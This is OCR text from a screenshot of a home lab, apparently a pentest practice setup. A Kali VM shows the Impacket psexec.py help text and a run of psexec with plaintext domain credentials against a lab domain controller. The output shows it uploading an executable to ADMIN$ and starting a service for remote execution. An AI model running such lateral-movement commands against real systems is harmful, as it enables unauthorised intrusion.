 Activities
VirtualBox Machine
mrt 9 18 : 04
Monday
14
Kali (Fresh Kali Install) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
11:04 AM
Shell No. 1
File Actions Edit View Help
usage: psexec.py [-h] [-c pathname] [-path PATH] [-file FILE] [-ts] [-debug] [-hashes LMHASH:NTHASH]
[-no-pass] [-k] [-aesKey hex key] [-keytab KEYTAB] [-dc-ip ip address]
[-target-ip ip address] [-port [destination port]] [-service-name service_name]
[-remote-binary-name remote_binary_name]
target [command [command ...]]
PSEXEC like functionality example using RemComSvc.
positional arguments:
target [[domain/]username[:password]@]<targetName or address>
command command (or arguments if -c is used) to execute at the target (w/o path) -
(default:cmd.exe)
optional arguments:
-h, --help show this help message and exit
-c pathname copy the filename for later execution, arguments are passed in the command option
-path PATH path of the command to execute
-file FILE alternative RemCom binary (be sure it doesn't require CRT)
-ts adds timestamp to every logging output
-debug Turn DEBUG output ON
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on
target parameters. If valid credentials cannot be found, it will use the ones
specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN)
specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was specified as
target. This is useful when target is the NetBIOS name and you cannot resolve it
-port [destination port]
Destination port to connect to SMB Server
-service-name service_name
The name of the service used to trigger the payload
-remote-binary-name remote_binary_name
This will be the name of the executable uploaded on the target
root@kali:~# psexec.py whitehats.local/autorunner:P@ssword@dc01.whitehats.local
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc01.whitehats.local.....
[*] Found writable share ADMIN$
[*] Uploading file UtTpMFnq.exe
[*] Opening SVCManager on dc01.whitehats.local.....
[*] Creating service skaP on dc01.whitehats.local.....
[*] Starting service skaP.....
Right Ctrl
DC01 WhiteHats [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Server Manager
Server Manager ‣ Dashboard
Manage Tools View Help
Dashboard
Local Server
All Servers
AD DS
DNS
File and Storage Services
WELCOME TO SERVER MANAGER
QUICK START
WHAT'S NEW
LEARN MORE
1 Configure this local server
2 Add roles and features
3 Add other servers to manage
4 Create a server group
5 Connect this server to cloud services
Hide
ROLES AND SERVER GROUPS
Roles: 3 | Server groups: 1 | Servers total: 1
AD DS 1
Manageability
Events
Services
Performance
BPA results
DNS 1
Manageability
Events
Services
Performance
BPA results
File and Storage Services 1
Manageability
Events
Services
Performance
Local Server 1
Manageability
2 Events
1 Services
Performance
9:04 AM
3/9/2021
Right Ctrl